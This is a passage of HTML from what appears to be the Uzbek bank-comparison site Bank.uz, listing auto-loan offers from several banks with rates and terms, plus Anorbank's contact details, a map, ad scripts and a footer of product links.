                    <span class="inner-table medium-text">Сумма</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                                    <span class="online_btn"> <span class="o_icon" title="Банк"><img alt="Банк" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Банк</span></span>
                
                <a target="_blank" onclick="gAnalytica.elementFree('Автокредит','Aloqabank','Автокредит - «микроавтобус» и «минигрузовик»')"  href="/credit/avtokredit-mikroavtobus-i-minigruzovik">Подробнее
                    <img src="/local/templates/main/svg/detail.svg" alt="Подробнее">
                </a>
            </div>
        </div>
    </div>
                <div class="table-card-offers-bottom" id="bx_3218110189_87087" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/credit/avtokredit-china-avto-plus" onclick="gAnalytica.elementFree('Автокредит','Asia Alliance Bank','Автокредит CHINA AVTO PLUS')" >
                    <img src="/upload/no_photo_org.png" alt="Автокредит CHINA AVTO PLUS">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Asia Alliance Bank</span>
                <a onclick="gAnalytica.elementFree('Автокредит','Asia Alliance Bank','Автокредит CHINA AVTO PLUS')"  target="_blank" href="/credit/avtokredit-china-avto-plus">Автокредит CHINA AVTO PLUS</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                                                            от 22 - до 24.5 %                                                     </span>
                        <span class="inner-table medium-text">Процент</span>
                </div>

                <div class="table-card-offers-block3">
                        <span class="medium-text">
                            5 лет                        </span>
                        <span class="inner-table medium-text">Срок</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                Не указано                    </span>
                    <span class="inner-table medium-text">Сумма</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                                    <span class="online_btn"> <span class="o_icon" title="Банк"><img alt="Банк" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Банк</span></span>
                
                <a target="_blank" onclick="gAnalytica.elementFree('Автокредит','Asia Alliance Bank','Автокредит CHINA AVTO PLUS')"  href="/credit/avtokredit-china-avto-plus">Подробнее
                    <img src="/local/templates/main/svg/detail.svg" alt="Подробнее">
                </a>
            </div>
        </div>
    </div>
                <div class="table-card-offers-bottom" id="bx_3218110189_40165" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/credit/avtokredit-uz-avtokredit123" onclick="gAnalytica.elementFree('Автокредит','Agrobank','Автокредит (Первичный рынок)')" >
                    <img src="/upload/no_photo_org.png" alt="Автокредит (Первичный рынок)">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Agrobank</span>
                <a onclick="gAnalytica.elementFree('Автокредит','Agrobank','Автокредит (Первичный рынок)')"  target="_blank" href="/credit/avtokredit-uz-avtokredit123">Автокредит (Первичный рынок)</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                                                            от 24 - до 27 %                                                     </span>
                        <span class="inner-table medium-text">Процент</span>
                </div>

                <div class="table-card-offers-block3">
                        <span class="medium-text">
                            4 года - 5 лет                        </span>
                        <span class="inner-table medium-text">Срок</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                Не указано                    </span>
                    <span class="inner-table medium-text">Сумма</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                                    <span class="online_btn"> <span class="o_icon" title="Банк"><img alt="Банк" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Банк</span></span>
                
                <a target="_blank" onclick="gAnalytica.elementFree('Автокредит','Agrobank','Автокредит (Первичный рынок)')"  href="/credit/avtokredit-uz-avtokredit123">Подробнее
                    <img src="/local/templates/main/svg/detail.svg" alt="Подробнее">
                </a>
            </div>
        </div>
    </div>
                <div class="table-card-offers-bottom" id="bx_3218110189_48038" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/credit/avto-1" onclick="gAnalytica.elementFree('Автокредит','Saderat Bank','Авто 1')" >
                    <img src="/upload/no_photo_org.png" alt="Авто 1">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Saderat Bank</span>
                <a onclick="gAnalytica.elementFree('Автокредит','Saderat Bank','Авто 1')"  target="_blank" href="/credit/avto-1">Авто 1</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                                                            27 %
                                                    </span>
                        <span class="inner-table medium-text">Процент</span>
                </div>

                <div class="table-card-offers-block3">
                        <span class="medium-text">
                            4 года                        </span>
                        <span class="inner-table medium-text">Срок</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                 до 200 000 000 сум                                            </span>
                    <span class="inner-table medium-text">Сумма</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                                    <span class="online_btn"> <span class="o_icon" title="Банк"><img alt="Банк" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Банк</span></span>
                
                <a target="_blank" onclick="gAnalytica.elementFree('Автокредит','Saderat Bank','Авто 1')"  href="/credit/avto-1">Подробнее
                    <img src="/local/templates/main/svg/detail.svg" alt="Подробнее">
                </a>
            </div>
        </div>
    </div>
                    <div class="only_desk">
                            </div>
                        <div class="only_mob mob_banner">
                <!--Тип баннера: Media banner-->
<!--Расположение: середина страницы (mobile)-->
<div id="adfox_170894380801451236"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.create({
            ownerId: 381864,
            containerId: 'adfox_170894380801451236',
            params: {
                pp: 'catr',
                ps: 'fneb',
                p2: 'p',
                pk: 'mob section rus rastyashka 2 ipak'
            }
        })
    })
</script>            </div>
            
                <a href="/credits" class="all-cards">
                    Все кредиты                 </a>

            </div>
                        
    </div>

</div>

            </div>
        </div>

		<div class="right-side">
                            <div class="banners details-banners banners-sticky">
                    <!--Тип баннера: Media banner-->
<!--Расположение: середина страницы-->
<div id="adfox_170915557543657044"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.create({
            ownerId: 381864,
            containerId: 'adfox_170915557543657044',
            params: {
                pp: 'h',
                ps: 'fneb',
                p2: 'p',
                pk: 'avtokredit des rus side'
          }
        })
    })
</script>                                                        </div>

            		</div>

    </div>
</div>

    <br>



<script>
    gtag('config', 'G-KQEVTJPY6P', {
        'content_group': 'Кредиты',
    });
</script>

                        </div>
            </div>
                <script>gtag('config', 'G-KQEVTJPY6P');</script>
        

            <div class="bg-white" style="padding-top: 40px;">
        <div class="layout-wrapper ss3">
            <div class="not_tab ui-tabs ui-corner-all ui-widget ui-widget-content" style="padding-bottom: 50px;">

                <div>
                    <header class="" data-test="offers-of-the-month-header" >
                        <h2 class="lb2374a97" data-test="header-title" style="margin-bottom: 0">О банке</h2>
                    </header>
                </div>
                <div class="inform-page organization ">


                    <div class="left-side">

                        <div class="news-cat-content">

                            <div class="inform-page contacts">

                                <div class="left-side">
                                    <div class="feed-back">
                                        <div class="organization-contacts" style="border-bottom: 0">
                                            <div class="bank_logo">
                                                <a href="/org/anor-bank">
                                                    <img style="max-width: 200px;" src="/upload/resize_cache/iblock/df1/304_192_1/q7sjgj3cahp9kx3b0rmulm8zaoomnq2v.png"
                                                         alt="Anorbank">
                                                </a>
                                            </div>
                                            <p>  <span class="regular-text">
	АО «ANOR BANK» - коммерческий цифровой банк.
 
	Мы предоставляем полный спектр банковских услуг для вас и вашего бизнеса без посещения банка.
	
		 Все услуги можно получить на сайте, в мобильном приложении, или просто позвонив в круглосуточный...</span></p>
                                            <div class="organization-contacts-info">
                                                                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Адрес</span>
                                                        <div class="org-info-right-text-block">
                                                            <span class="org-info-right-text medium-text">100170, г. Ташкент, Мирзо Улугбекский р-н, ул. Сайрам 5-проезд, 4</span>
                                                        </div>

                                                    </div>
                                                                                                                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Официальное название</span>
                                                        <div class="org-info-right-text-block">
                                                            <span class="org-info-right-text medium-text">Акционерное общество «ANOR BANK»</span>
                                                        </div>

                                                    </div>

                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Номер лицензии</span>
                                                        <div class="org-info-right-text-block">
                                                            <span class="org-info-right-text medium-text">87, 22.08.2020</span>
                                                        </div>

                                                    </div>

                                                                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Филиалы и Банкоматы </span>
                                                        <div class="org-info-right-text-block">
                                                            <div class="link-stats">
                                                                                                                                    <span class="org-info-right-text medium-text" style="font-weight: 500">
                                                                         <a class="text-info" href="/branches_atms/tags/anor-bank_branches">
                                                                                Филиалы: 17                                                                         </a>
                                                                    </span>
                                                                                                                                                                                                                                                            </div>
                                                        </div>

                                                    </div>
                                                                                                                                                                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Контактный телефон</span>
                                                        <div class="org-info-right-text-block tel">

                                                            <div class="org-telephone">
                                                                                                                                    <a href="tel:1290">
                                                                        <span class="org-info-right-text medium-text">1290</span>
                                                                    </a>
                                                                                                                                <span class="org-info-right-text medium-text date"></span>
                                                            </div>

                                                        </div>

                                                    </div>
                                                
                                                                                                                                                                                                                                                
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div class="right-side">
                                    <div class="banners ymaps">
                                                                                    <script type="text/javascript">
function BX_SetPlacemarks_MAP_mF8Ev4(map)
{
	if(typeof window["BX_YMapAddPlacemark"] != 'function')
	{
		/* If component's result was cached as html,
		 * script.js will not been loaded next time.
		 * let's do it manualy.
		*/

		(function(d, s, id)
		{
			var js, bx_ym = d.getElementsByTagName(s)[0];
			if (d.getElementById(id)) return;
			js = d.createElement(s); js.id = id;
			js.src = "/bitrix/components/bitrix/map.yandex.view/templates/.default/script.js";
			bx_ym.parentNode.insertBefore(js, bx_ym);
		}(document, 'script', 'bx-ya-map-js'));

		var ymWaitIntervalId = setInterval( function(){
				if(typeof window["BX_YMapAddPlacemark"] == 'function')
				{
					BX_SetPlacemarks_MAP_mF8Ev4(map);
					clearInterval(ymWaitIntervalId);
				}
			}, 300
		);

		return;
	}

	var arObjects = {PLACEMARKS:[],POLYLINES:[]};
	arObjects.PLACEMARKS[arObjects.PLACEMARKS.length] = BX_YMapAddPlacemark(map, {'LON':'69.322787','LAT':'41.3286499','TEXT':'Anorbank'});
}
</script>
<div class="bx-yandex-view-layout">
	<div class="bx-yandex-view-map">
		<script>
			var script = document.createElement('script');
			script.src = 'http://api-maps.yandex.ru/2.0/?load=package.full&mode=release&lang=ru-RU&wizard=bitrix';
			(document.head || document.documentElement).appendChild(script);
			script.onload = function () {
				this.parentNode.removeChild(script);
			};
		</script>
		<script type="text/javascript">

if (!window.GLOBAL_arMapObjects)
	window.GLOBAL_arMapObjects = {};

function init_MAP_mF8Ev4()
{
	if (!window.ymaps)
		return;

	var node = BX("BX_YMAP_MAP_mF8Ev4");
	node.innerHTML = '';

	var map = window.GLOBAL_arMapObjects['MAP_mF8Ev4'] = new ymaps.Map(node, {
		center: [41.3286499, 69.322787],
		zoom: 17,
		type: 'yandex#map'
	});

	map.behaviors.enable("scrollZoom");
	map.behaviors.enable("dblClickZoom");
	map.behaviors.enable("drag");
	if (map.behaviors.isEnabled("rightMouseButtonMagnifier"))
		map.behaviors.disable("rightMouseButtonMagnifier");
	map.controls.add('zoomControl');
	map.controls.add('miniMap');
	map.controls.add('typeSelector');
	map.controls.add('scaleLine');
	if (window.BX_SetPlacemarks_MAP_mF8Ev4)
	{
		window.BX_SetPlacemarks_MAP_mF8Ev4(map);
	}
}

(function bx_ymaps_waiter(){
	if(typeof ymaps !== 'undefined')
		ymaps.ready(init_MAP_mF8Ev4);
	else
		setTimeout(bx_ymaps_waiter, 100);
})();


/* if map inits in hidden block (display:none)
*  after the block showed
*  for properly showing map this function must be called
*/
function BXMapYandexAfterShow(mapId)
{
	if(window.GLOBAL_arMapObjects[mapId] !== undefined)
		window.GLOBAL_arMapObjects[mapId].container.fitToViewport();
}

</script>
<div id="BX_YMAP_MAP_mF8Ev4" class="bx-yandex-map" style="height: 500px; width: 100%;max-width: 100%;">загрузка карты...</div>	</div>
</div>
                                        
                                    </div>
                                </div>
                            </div>
                        </div>


                    </div>


                </div>
            </div>
        </div>
    </div>






<style>
    .link-stats a{
        margin-right: 15px;
    }
</style>        

        <!-- NEWSTYLES -->
<style>
    .footer-seo {
        padding-top: 64px;
    }

    .footer-seo__title {
        color: #19193d;
        font-size: 24px;
        text-align: center;
        font-weight: 600;
        margin-bottom: 50px;
    }

    .footer-seo a {
        color: #19193d;
        transition: .1s all;
    }
    .footer-seo a:hover {
        color: #3f4892;
        text-decoration: none;
    }
    .footer-seo__content {
        display: flex;
        flex-wrap: wrap;
    }
    .footer-seo__content .footer-seo__item:nth-child(n+5) {
        display: none;
    }
    .footer-seo__content.show .footer-seo__item:nth-child(n+5) {
        display: block;
    }
    .footer-seo__item {
        width: 25%;
        margin-bottom: 50px;
        padding-right: 16px;
    }
    .footer-seo__subtitle {
        font-size: 20px;
        font-weight: 600;
        margin-bottom: 25px;
        display: inline-block;
    }

    .footer-seo__link {
        margin-bottom: 15px;
        font-size: 14px;
    }
    .footer-seo__link a {
        color: #687082;
    }
    .footer-seo__link:last-child {
        margin-bottom: 0;
    }
    .footer-seo__more {
        display: inline-flex;
        color: #6a7d9b;
        font-size: 14px;
        gap: 4px;
        cursor: pointer;
        transition: .1s all;
    }
    .footer-seo__more:hover {
        color: #3f4892;
    }
    .footer-seo__more .hide {
        display: none;
    }
    .footer-seo__more.show .hide {
        display: block;
    }
    .footer-seo__more.show .show {
        display: none;
    }
    .footer-seo__more.show svg {
        transform: rotate(180deg);
    }

    @media (max-width: 1080px) {
        .footer-seo__content .footer-seo__item:nth-child(n+4) {
            display: none;
        }
        .footer-seo__content.show .footer-seo__item:nth-child(n+4) {
            display: block;
        }
        .footer-seo__item {
            width: 33.333%;
        }
    }


    @media (max-width: 768px) {
        .footer-seo {
            padding-top: 32px;
        }

        .footer-seo__title {
            margin-bottom: 30px;
        }

        .footer-seo__content .footer-seo__item:nth-child(n+3) {
            display: none;
        }
        .footer-seo__content.show .footer-seo__item:nth-child(n+3) {
            display: block;
        }
        .footer-seo__item {
            width: 50%;
            margin-bottom: 35px;
        }

        .footer-seo__subtitle {
            margin-bottom: 20px;
            font-size: 16px;
        }

        .footer-seo__link {
            font-size: 12px;
            margin-bottom: 12px;
        }
    }

</style>

<!-- TASK SEO БЛОК-->
<div class="bg-white ss2">
    <div class="footer-seo  layout-wrapper" style="border-bottom: 1px solid #cdcdcd; padding-bottom: 15px;">
    <h2 class="footer-seo__title">
       Все продукты на Bank.uz    </h2>
    <div class="footer-seo__content">
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Вклады                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/deposits/sumovye-vklady">
                            Сумовые вклады                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/deposits/valyutnye-vklady">
                            Валютные вклады                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/deposits/vklady-v-zolote">
                            Вклады в золоте                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-6">
                        <a href="/deposits/tags/vklady-onlayn">
                            Вклады онлайн                        </a>
                    </div>
                                    <div class="footer-seo__link tag-652">
                        <a href="/deposits/tags/sberegatelnye-vklady">
                            Сберегательные вклады                        </a>
                    </div>
                                    <div class="footer-seo__link tag-654">
                        <a href="/deposits/tags/nakopitelnye-vklady">
                            Накопительные вклады                        </a>
                    </div>
                                    <div class="footer-seo__link tag-655">
                        <a href="/deposits/tags/srochnye-vklady">
                            Срочные вклады                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1184">
                        <a href="/deposits/tags/yangibank">
                            Вклады от Yangi Bank                         </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Кредиты                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/credits/potrebitelskiy-kredit">
                            Потребительский кредит                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/obrazovatelnyy-kredit">
                            Образовательный кредит                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/overdraft">
                            Овердрафт                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-651">
                        <a href="/credits/tags/kredit-bez-vznosa">
                            Кредиты без первоначального взноса                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1077">
                        <a href="/credits/tags/avtokredity-bez-pervogo-vznosa">
                            Автокредиты без первоначального взноса                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1078">
                        <a href="/credits/tags/avtokredit-dlya-vtorichnogo-rynka">
                            Автокредит для вторичного рынка                        </a>
                    </div>
                                    <div class="footer-seo__link tag-659">
                        <a href="/credits/tags/onlayn-kredity">
                            Онлайн кредиты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-660">
                        <a href="/credits/tags/kredity-s-lygotnim-periodom">
                            Кредиты с льготным периодом                        </a>
                    </div>
                                    <div class="footer-seo__link tag-662">
                        <a href="/credits/tags/krediti-nalichnimi">
                            Кредиты наличными                        </a>
                    </div>
                                    <div class="footer-seo__link tag-663">
                        <a href="/credits/tags/kredity-na-kartu">
                            Кредиты на карту                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1179">
                        <a href="/credits/tags/avtokredity-na-elektromobili">
                            Автокредиты на электромобили                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1186">
                        <a href="/credits/tags/yangi-bank">
                            Кредиты от Yangi Bank                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Автокредит                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/credits/avtokredit-kia">
                            KIA                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/avtokredity-na-hyundai">
                            Hyundai                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/chery">
                            Chery                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/chevrolet">
                            Chevrolet                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/avtokredit-dlya-vtorichnogo-rynka">
                            Автокредит для вторичного рынка                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Микрозаймы                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/credits/onlayn-kredit-na-kartu">
                            Онлайн микрозаймы                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/kredit-po-pasportu">
                            Кредит по паспорту без справок                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/mikrozaym-bez-dokumentov">
                            Микрозайм без документов                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/kredit-po-zalog-avto">
                            Кредит под залог авто                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Ипотека                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/ipoteka/novostroyki">
                            Новостройки                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/ipoteka/vtorichnyy-rynok">
                            Вторичный рынок                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-1177">
                        <a href="/ipoteka/tags/kredit-na-remont">
                            Кредит на ремонт                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Карты                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/cards/sumovye-karty">
                            Сумовые карты                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/cards/valyutnye-karty">
                            Валютные карты                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/cards/debetovye-karty">
                            Дебетовые карты                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/cards/kreditnye-karty">
                            Кредитные карты                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-1169">
                        <a href="/cards/tags/mir">
                            Карты Мир в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-859">
                        <a href="/cards/tags/humo">
                            Карты Humo                        </a>
                    </div>
                                    <div class="footer-seo__link tag-861">
                        <a href="/cards/tags/maestro">
                            Карты Maestro                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1176">
                        <a href="/cards/tags/meastro">
                            Карты Maestro в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-860">
                        <a href="/cards/tags/mastercard">
                            Карты MasterCard в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-864">
                        <a href="/cards/tags/visa">
                            Visa карты в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-862">
                        <a href="/cards/tags/unionpay">
                            Карты UnionPay                        </a>
                    </div>
                                    <div class="footer-seo__link tag-863">
                        <a href="/cards/tags/uzcard">
                            Карты Uzcard                        </a>
                    </div>
                                    <div class="footer-seo__link tag-656">
                        <a href="/cards/tags/sumovye-karty">
                            Сумовые карты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1073">
                        <a href="/cards/tags/virtualnye-karty-visa">
                            Виртуальные карты Visa                        </a>
                    </div>
                                    <div class="footer-seo__link tag-362">
                        <a href="/cards/tags/karty-rassrochki">
                            Карты рассрочки                        </a>
                    </div>
                                    <div class="footer-seo__link tag-665">
                        <a href="/cards/tags/karty-s-dostavkoy">
                            Карты с доставкой                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1178">
                        <a href="/cards/tags/kobeydzhingovye-karty">
                            Кобейджинговые карты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-667">
                        <a href="/cards/tags/virtualnye-karty">
                            Виртуальные карты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1180">
                        <a href="/cards/tags/detskie-karty">
                            Детские карты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1181">
                        <a href="/cards/tags/visa-gold">
                            Карты Visa Gold в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1183">
                        <a href="/cards/tags/apexbank">
                            Карты от APEXBANK                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Бизнес                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/corp-credits">
                            Кредиты для юр.лиц                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/corp-deposits">
                            Депозиты для юр.лиц                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/corp-rko">
                            Расчётно-кассовое обслуживание                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/corp-factoring">
                            Факторинговые компании                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Страхование                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/osago">
                        ОСАГО                    </a>
                </div>
            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Организации                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/orgs/banks">
                            Банки                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/orgs/strahovye-kompanii">
                            Страховые компании                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/orgs/mikrokreditnye-organizatsii">
                            Микрокредитные организации                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/orgs/lombardy">
                            Ломбарды                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/orgs/lizing">
                            Лизинг                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Филиалы и Банкоматы                 </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/branches_atms/filialy">
                            Филиалы                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/branches_atms/bankomaty">
                            Банкоматы                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/branches_atms/kartomaty">
                            Картоматы                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Курсы валют                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/currency">
                        Текущие курсы валют                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/currency/archive">
                        Архив курсов валют                    </a>
                </div>
            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Другое                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/perevodi">
                        P2P переводы                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/money-transfers">
                        Денежные переводы                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/rassrochka">
                        Рассрочка                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/news">
                        Новости                    </a>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-seo__more">
        <span class="show">Показать еще</span>
        <span class="hide">Скрыть</span>
        <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M8 12a.997.997 0 01-.707-.293l-5-5a.999.999 0 111.414-1.414L8 9.586l4.293-4.293a.999.999 0 111.414 1.414l-5 5A.997.997 0 018 12z"></path></svg>
    </div>
</div>
</div>
<!-- NEWSCRIPTS -->
<script>

    $('.footer-seo__more').click(function() {
        $(this).toggleClass('show')
        $('.footer-seo__content').toggleClass('show')
    })

</script>                    
<div class="bg-white ss2 desktop_subs">
    <noindex>
    <div class="layout-wrapper subscribe">
        <div class="subscribe-block-text">
            <p>
        	 Получайте самые выгодные предложения банков    </p>
<div>
	Подпишитесь на наш Телеграм канал</div>        </div>

        <div class="subscribe-input-btn">
           <a href="https://t.me/bankuz_official" rel="nofollow" target="_blank"> <button>
     <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="25" height="25" viewBox="0 0 25 25">
            <defs>
                <clipPath id="clip-path">
                    <rect id="Rectangle_1054" data-name="Rectangle 1054" width="25" height="25" transform="translate(1309 5933)" fill="#fff"/>
                </clipPath>
            </defs>
            <g id="Mask_Group_215" data-name="Mask Group 215" transform="translate(-1309 -5933)" clip-path="url(#clip-path)">
                <g id="paper-plane" transform="translate(1309 5933.521)">
                    <path id="Path_2215" data-name="Path 2215" d="M9.115,18.346v4.831a.781.781,0,0,0,1.41.462l2.826-3.846Z" fill="#fff"/>
                    <path id="Path_2216" data-name="Path 2216" d="M24.672.145a.782.782,0,0,0-.815-.056L.42,12.328A.782.782,0,0,0,.528,13.76l6.516,2.227L20.92,4.123,10.182,17.059,21.1,20.792a.8.8,0,0,0,.252.042.781.781,0,0,0,.773-.666L24.992.9a.783.783,0,0,0-.32-.752Z" fill="#fff"/>
                </g>
            </g>
        </svg> Подписаться </button> </a>
        </div>
    </div>
    </noindex>
</div>
<div class="subscription-telegram-wrapper" id="joinch" style="display: none;">
    <div class="container">
        <div class="subscription-telegram-block">
            <div class="title">
                                            Получайте самые выгодные предложения банков                                        Подпишитесь на наш Телеграм канал            </div>
            <a href="https://t.me/bankuz_official" target="_blank" rel="nofollow" id="joinch_accept" class="link-telegram">Подписаться </a>
            <div class="subscription-telegram-close-btn"></div>
        </div>
    </div>
</div>
<style>
    .subscription-telegram-wrapper {
        position: fixed;
        bottom: 0;
        left: 0;
        right: 0;
        margin: auto;
        width: 100%;
        padding: 20px 15px;
        -webkit-box-shadow: 0 -9px 24px rgba(0, 0, 0, 0.19);
        box-shadow: 0 -9px 24px rgba(0, 0, 0, 0.19);
        background-color: #ffffff;
        z-index: 9999;
    }
    .subscription-telegram-block .title {
        color: #183784;
        font-size: 14px;
        font-weight: 300;
        position: relative;
        padding-left: 70px;
        padding-right: 12px;
        line-height: 22px;
    }
    .subscription-telegram-block {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-pack: center;
        -webkit-justify-content: center;
        -ms-flex-pack: center;
        justify-content: center;
        -webkit-box-align: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center;
    }
    .subscription-telegram-block .title::before {
        position: absolute;
        content: '';
        top: 0;
        left: 0;
        bottom: 0;
        margin: auto;
        width: 60px;
        height: 60px;
        background-size: contain;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/subscribe-telegram-before.svg);
    }
    .subscription-telegram-block .link-telegram {
        padding: 11px 20px 12px 60px;
        display: inline-block;
        color: #ffffff;
        font-size: 14px;
        border-radius: 50px;
        background-color: #309aff;
